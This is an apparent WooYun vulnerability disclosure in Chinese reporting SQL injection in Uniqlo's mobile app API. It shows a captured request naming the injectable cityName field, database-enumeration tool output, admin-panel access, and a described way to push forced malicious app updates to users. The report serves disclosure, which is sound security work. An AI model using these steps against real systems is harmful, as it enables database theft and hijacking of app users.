漏洞概要

缺陷编号:WooYun-2014-073739

漏洞标题:优衣库某处SQL注入可导致移动平台被劫持

相关厂商:优衣库

漏洞作者:winsyk

提交时间:2014-08-25 10:08

公开时间:2014-11-23 10:10

漏洞类型:用户敏感数据泄漏

危害等级:高

自评Rank:20

漏洞状态:未联系到厂商或者厂商积极忽略

Tags标签:

漏洞详情

披露状态:

2014-08-25: 积极联系厂商并且等待厂商认领中,细节不对外公开

2014-11-23: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

不要在意这些细节

详细说明:

闲着无聊,于是上优衣库看衣服,因为是移动app瞎测试了一下,发现了多处注入问题,这里就简单说说吧。。

漏洞证明:

#漏洞发现:通过抓包得到如下信息:

*****oreHome/axis*****

1

*****oreHome/axis*****

screenSize: 1080x1920

platform: android

model: MI

osversition: 4.4.2

clientVer: 2.2.0

carrier:

subSourceId: UnqA18

udid: 8648950202687412

macAddress: 15:f6:5a:**:**:**

protocolVer: 2.2.0

weblogid:

sourceId: UnqA18

accept-encoding: gzip, deflate

Content-Length: 101

Content-Type: application/x-www-form-urlencoded

Host: **.**.**.**

Connection: Keep-Alivenum=&longitude=121.385568&latitude=31.317182&isHotShop=&cityName=%E4%B8%8A%E6%B5%B7%E5%B8%82&keyword=

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

screenSize:1080x1920

platform:android

model:MI

osversition:4.4.2

clientVer:2.2.0

carrier:

subSourceId:UnqA18

udid:8648950202687412

macAddress:15:f6:5a:**:**:**

protocolVer:2.2.0

weblogid:

sourceId:UnqA18

accept-encoding:gzip,deflate

Content-Length:101

Content-Type:application/x-www-form-urlencoded

Host:**.**.**.**

Connection:Keep-Alivenum=&longitude=121.385568&latitude=31.317182&isHotShop=&cityName=%E4%B8%8A%E6%B5%B7%E5%B8%82&keyword=

对上述post字段,简单测了下发现cityName 字段存在注入。#2 漏洞证明:通过读取信息得到如下表,具体信息就不贴了。

web application technology: PHP 5.4.0, Nginx

back-end DBMS: MySQL 5.0

[20:58:17] [INFO] fetching database names

[20:58:17] [INFO] the SQL query used returns 12 entries

[20:58:17] [INFO] resumed: "information_schema"

[20:58:17] [INFO] resumed: "father"

[20:58:17] [INFO] resumed: "mysql"

[20:58:17] [INFO] resumed: "performance_schema"

[20:58:17] [INFO] resumed: "push"

[20:58:17] [INFO] resumed: "push_android"

[20:58:17] [INFO] resumed: "sq_uniqlo"

[20:58:17] [INFO] resumed: "statistics"

[20:58:17] [INFO] resumed: "test"

[20:58:17] [INFO] resumed: "uniqlocms"

[20:58:17] [INFO] resumed: "yek_mob"

[20:58:17] [INFO] resumed: "yek_mob_media"

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

webapplicationtechnology:PHP5.4.0,Nginx

back-endDBMS:MySQL5.0

[20:58:17][INFO]fetchingdatabasenames

[20:58:17][INFO]theSQLqueryusedreturns12entries

[20:58:17][INFO]resumed:"information_schema"

[20:58:17][INFO]resumed:"father"

[20:58:17][INFO]resumed:"mysql"

[20:58:17][INFO]resumed:"performance_schema"

[20:58:17][INFO]resumed:"push"

[20:58:17][INFO]resumed:"push_android"

[20:58:17][INFO]resumed:"sq_uniqlo"

[20:58:17][INFO]resumed:"statistics"

[20:58:17][INFO]resumed:"test"

[20:58:17][INFO]resumed:"uniqlocms"

[20:58:17][INFO]resumed:"yek_mob"

[20:58:17][INFO]resumed:"yek_mob_media"

通过读取admin表,得到信息,登录后台,这些都不是重点。#劫持用户,登录后台的这些可以参考后台:



http://**.**.**.**/bugs/wooyun-2010-050662从后台发现可以添加版本更新,这就好玩了。。

这里的推送,可以选择“可选更新”、“强制更新”。简单发个图,ios和android 用户都可被劫持。。ios的话,就是指app store!

注意:这里的劫持不是普通的软件劫持,而是实实在在的更新,这个时候如果你越狱了,我可以给你推送个已经有病毒的软件,让你安装,后果……而且,这个东西可以强制更新!对厂商对用户来说都是个大风险,可以用来强推其他厂商的软件,这样优衣库……

修复方案:

1、修复注入点;2、对访问后台做控制。3、仅仅测试,未对后台数据做任何下载行为……

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝

评价

1634

1634

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?